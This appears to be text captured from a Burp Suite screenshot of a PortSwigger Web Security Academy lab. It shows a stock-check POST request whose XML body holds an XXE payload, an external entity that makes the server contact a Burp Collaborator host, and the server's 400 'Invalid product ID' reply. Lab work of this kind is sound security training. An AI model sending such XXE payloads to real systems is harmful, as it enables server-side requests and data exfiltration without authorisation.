 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /product/stock HTTP/1.1
2 Host: ac301f4e1f536de1c06454ba0037009c.web-security-academy.net
3 Cookie: session=F0Lua5ghmkSb6QwopgkEq64p5sOxH4ST
4 Content-Length: 226
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://ac301f4e1f536de1c06454ba0037009c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac301f4e1f536de1c06454ba0037009c.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://egyr8hd0zz07en40wc6bd8s46vcl0a.burpcollaborator.net/test"> ]>
22 <stockCheck>
23 <productId>&xxe;</productId>
24 <storeId>1</storeId>
25 </stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"